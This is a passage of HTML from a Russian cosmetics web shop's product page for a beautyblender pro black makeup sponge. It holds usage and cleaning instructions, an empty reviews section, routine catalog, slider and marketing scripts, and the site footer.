                        Перед использованием смочите спонж BB водой, в результате чего он увеличится примерно вдвое. Затем спонж необходимо промокнуть салфеткой или отжать. Степенью отжима спонжа можно регулировать плотность нанесения тонального крема: он не должен быть мокрым, только слегка влажным. Более влажный спонж наносит более тонкий тон и снижает расход средства. <br>С помощью спонжа beautyblender вы можете смешивать разные компоненты - основу и тональное средство для макияжа в нужной пропорции. Спонж подходит для наслаивания средства, создания разной плотности нанесения на разных участках кожи. <br>Используйте круглое основание для нанесения тона на основные участки - лоб, скулы и подбородок, а заостренную сторону спонжа - для нанесения тона вокруг носа, рта и на веки. <br>Наносить средства необходимо немного пружинящими, «промокающими» движениями - тон равномерно распределяется по коже. Вам не придется растягивать кожу. Одним из важных свойств спонжа BB является то, что он не оставляет четко выраженных границ при нанесении тона.<br><br>Сразу после использования спонж необходимо промыть.Для очистки спонжа рекомендуем использовать дезинфицирующие средства blendercleanser – гель и специальное мыло на основе натуральных растительных компонентов. Средства бережно очищают спонж, сохраняя цвет и форму, экономно расходуются и хорошо пенятся. Очищающим гелем можно также мыть кисти для макияжа.                    </p>
                                  </div>
                                  <div id="revirews" class="product-detail__tabs-content-wrapper">
              									<div class="product-detail__reviews row">
						<div class="product-detail__reviews-list col-md-10 col-sm-8">
							<div class="sm_title product-detail__reviews-list_is_empty">К ЭТОМУ ТОВАРУ ЕЩЕ НЕ ОСТАВИЛИ НИ ОДНОГО ОТЗЫВА</div>
							<span>Вы можете быть первым кто сделает это!</span>
						</div>
						<div class="col-md-10 col-sm-8" style="margin-top: 20px;">
                                                            <a href="#modal-auth" class="btn btn--gray btn--inline-block">Оставить отзыв</a>
						                            </div>
					</div>
				
<script type="text/javascript">
	$(document).ready(function(){
		$('.review_btn').click(function(e){
			if($('.rev_text').val() == '') {
				$('.alert').html("Пожалуйста, оставьте текстовый комментарий.");
				return false;
			}else if(!$('.rating').val() || $('.rating').val() == 0){
				$('.alert').html("Пожалуйста, поставьте оценку.");
				return false;
			}else{
				e.preventDefault();
				var rating = $('.rating').val();
				var comment = $('.rev_text').val();
				$.ajax({
					type: "POST",
					url: "/local/ajax/review_form.php",
					data: {rating: rating, comment: comment, hl_id: 11, el_id: 471, ib_id: 2}
				}).done(function(data1) {
					$('.modal-content').html(data1)
				}).fail(function() {
					$('.alert').html('Ошибка запроса, повторите попытку');
				});
			}
		});
	});
</script>
                        </div>
        </div>
      </div>
    </div>
  </div>

<script type="text/javascript">
  var obbx_117848907_471 =
  new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':false,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'USE_STICKERS':true},'VISUAL':{'ID':'bx_117848907_471'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'471','PICT':{'ID':'40757','SRC':'/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg','WIDTH':'1200','HEIGHT':'1200','SMALL':{'src':'/upload/resize_cache/iblock/6a7/60_2000_0/ig11yube07ylvqugpfjklovwqj7zfg48.jpg','width':'0','height':'0','size':'0'}},'NAME':'beautyblender pro black','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'467','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2590','VALUE_NOVAT':'2590','DISCOUNT_VALUE_VAT':'1942.5','DISCOUNT_VALUE_NOVAT':'1942.5','ROUND_VALUE_VAT':'1943','ROUND_VALUE_NOVAT':'1943','VALUE':'2590','UNROUND_DISCOUNT_VALUE':'1942.5','DISCOUNT_VALUE':'1943','DISCOUNT_DIFF':'647','DISCOUNT_DIFF_PERCENT':'-25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 590 ','PRINT_VALUE_VAT':'2 590 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 943 ','PRINT_DISCOUNT_VALUE_VAT':'1 943 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 590 ','PRINT_DISCOUNT_VALUE':'1 943 ','PRINT_DISCOUNT_DIFF':'647 '},'BASIS_PRICE':{'PRICE_ID':'1','ID':'467','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2590','VALUE_NOVAT':'2590','DISCOUNT_VALUE_VAT':'1942.5','DISCOUNT_VALUE_NOVAT':'1942.5','ROUND_VALUE_VAT':'1943','ROUND_VALUE_NOVAT':'1943','VALUE':'2590','UNROUND_DISCOUNT_VALUE':'1942.5','DISCOUNT_VALUE':'1943','DISCOUNT_DIFF':'647','DISCOUNT_DIFF_PERCENT':'-25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 590 ','PRINT_VALUE_VAT':'2 590 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 943 ','PRINT_DISCOUNT_VALUE_VAT':'1 943 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 590 ','PRINT_DISCOUNT_VALUE':'1 943 ','PRINT_DISCOUNT_DIFF':'647 '},'SLIDER_COUNT':'2','SLIDER':[{'ID':'40757','SRC':'/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg','WIDTH':'1200','HEIGHT':'1200','SMALL':{'src':'/upload/resize_cache/iblock/6a7/60_2000_0/ig11yube07ylvqugpfjklovwqj7zfg48.jpg','width':'0','height':'0','size':'0'}},{'ID':'40758','SRC':'/upload/iblock/661/kewr032l7co9p3loxijvn6nunvqyzuxy.jpg','WIDTH':'1200','HEIGHT':'1200','SMALL':{'src':'/upload/resize_cache/iblock/661/60_2000_0/kewr032l7co9p3loxijvn6nunvqyzuxy.jpg','width':'0','height':'0','size':'0'}}],'CAN_BUY':false,'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/beautyblender/sponzh-beauty-blender-pro/?action=BUY&id=#ID#'}})
  BX.message({
    ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
    BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
    TITLE_ERROR: 'Ошибка',
    TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
    BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
    BTN_SEND_PROPS: 'Выбрать',
    BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
    BTN_MESSAGE_CLOSE: 'Закрыть',
    BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
    TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
    COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
    COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
    COMPARE_TITLE: 'Сравнение товаров',
    BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
    PRODUCT_GIFT_LABEL: 'Подарок',
    SITE_ID: 's1'
  })
</script>
<div data-popmechanic-embed="7419" data-popmechanic-argument="471"></div>
<div data-retailrocket-markup-block="57dab1d765bf19158ce1970a" data-product-id="471"></div>

<script>
  $(document).ready(function () {
    $('.product-detail__delivery-link-click').click(function () {
      $('.delivery_items_drop').toggle()
      $('.pay_items_drop').hide()
    })
    $('.product-detail__pay-link-click').click(function () {
      $('.pay_items_drop').toggle()
      $('.delivery_items_drop').hide()
    })

        $('a[href^="#"].rew_link').bind('click.smoothscroll', function (t) {
            t.preventDefault()
            var e = this.hash, o = $(e)
            $('html, body').stop().animate({
                scrollTop: o.offset().top - ($('#rew_link').height() + 100)
            }, 900, 'swing', function () {
                window.location.hash = e
            })
            $('a[href^="#revirews"]').click()
        })

        // Функция переключения на указанный элемент
        function switchToItem($item) {
            // Убираем активный класс у всех элементов
            $('#detail-slider-preview .product-detail__slider-preview-item').removeClass('active');
            // Добавляем активный класс выбранному элементу
            $item.addClass('active');

            // Проверяем, является ли элемент видео
            if ($item.hasClass('vid')) {
                // Скрываем слайдер, показываем видео
                $('#detail-slider-full').hide();
                $('#video').show();
            } else {
                // Скрываем видео, показываем слайдер
                $('#video').hide();
                $('#detail-slider-full').show();

                // Обновляем главное изображение
                var imgSrc = $item.find('img').attr('data-full');
                if (imgSrc) {
                    $('#elevate-zoom').attr('src', imgSrc);
                    $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                }
            }
        }

        // Отслеживаем клики по превью слайдам
        $('#detail-slider-preview').on('click', 'li.product-detail__slider-preview-item', function(e) {
            e.preventDefault();
            switchToItem($(this));
        });

        // Обработка событий Owl Carousel
        if ($.fn.owlCarousel) {
            var sliderPreview = $('#detail-slider-preview');

            // Проверяем, не инициализирован ли уже слайдер
            if (!sliderPreview.hasClass('owl-loaded') && !sliderPreview.hasClass('owl-carousel')) {
                // Добавляем класс owl-carousel если его нет
                sliderPreview.addClass('owl-carousel');
            }

            // Если слайдер еще не инициализирован
            if (!sliderPreview.hasClass('owl-loaded')) {
                sliderPreview.owlCarousel({
                    nav: false,
                    dots: false,
                    items: 5,
                    center: false, // Отключаем центрирование чтобы избежать пропусков
                    margin: 10,
                    responsive: {
                        0: {
                            items: 3
                        },
                        768: {
                            items: 5
                        }
                    },
                    onInitialized: function(event) {
                        // Инициализируем первый элемент как активный
                        var items = event.item.count;
                        if (items > 0) {
                            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');
                        }

                        if (items <= 1) {
                            $('.product-detail__slider-nav').hide();
                        }
                    }
                });
            }

            // Обработка кликов по стрелкам навигации
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('prev.owl.carousel');
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('next.owl.carousel');
            });

            sliderPreview.on('changed.owl.carousel', function(event) {
                // Получаем индекс активного элемента
                var currentIndex = event.item.index;
                var previewItems = $('#detail-slider-preview .product-detail__slider-preview-item');
                var activePreviewItem = previewItems.eq(currentIndex);

                // Устанавливаем активный класс только для видимого элемента
                previewItems.removeClass('active');
                activePreviewItem.addClass('active');

                if (activePreviewItem.hasClass('vid')) {
                    $('#detail-slider-full').hide();
                    $('#video').show();
                } else {
                    $('#video').hide();
                    $('#detail-slider-full').show();

                    // Обновляем главное изображение
                    var imgSrc = activePreviewItem.find('img').attr('data-full');
                    if (imgSrc) {
                        $('#elevate-zoom').attr('src', imgSrc);
                        $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                    }
                }
            });
        } else {
            // Если owlCarousel не доступен, инициализируем первый элемент как активный
            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');

            // Обработка кликов по стрелкам навигации без owlCarousel
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $prevItem = $activeItem.prev('.product-detail__slider-preview-item');

                if ($prevItem.length > 0) {
                    switchToItem($prevItem);
                }
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $nextItem = $activeItem.next('.product-detail__slider-preview-item');

                if ($nextItem.length > 0) {
                    switchToItem($nextItem);
                }
            });
        }

        // Отключаем внешнюю инициализацию слайдера чтобы избежать конфликта
        // detailSlider()

        // Инициализируем zoom отдельно
        if (typeof detailZoom === 'function') {
            detailZoom();
        }

        if ($('#example_video_youtube').length == 1) {
            myPlayer = videojs('example_video_youtube')
        }
    })
</script>
<script type="text/javascript">
  // required object
  window.ad_product = {
    'id': "471",   // required
    'vendor': "beautyblender",
    'price': "2 590 ",
    'url': "https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/",
    'picture': "https://spadream.ru/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg",
    'name': "beautyblender pro black",
    'category': "230"
  }

  window._retag = window._retag || []
  window._retag.push({code: '9ce8887e95', level: 2});
  (function () {
    var id = 'admitad-retag'
    if (document.getElementById(id)) {return}
    var s = document.createElement('script')
    s.async = true
    s.id = id
    var r = (new Date).getDate()
    s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.lenmit.com/static/js/retag.js?r=' + r
    var a = document.getElementsByTagName('script')[0]
    a.parentNode.insertBefore(s, a)
  })()
</script>
            <script type="text/javascript">
                BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}}]);
            </script>
            

<script>
    $(function(){
      $(document).trigger('view-catalog-product.mbox', ['471']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="c33ef0d2ac890604c20b71454fd76dc7" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 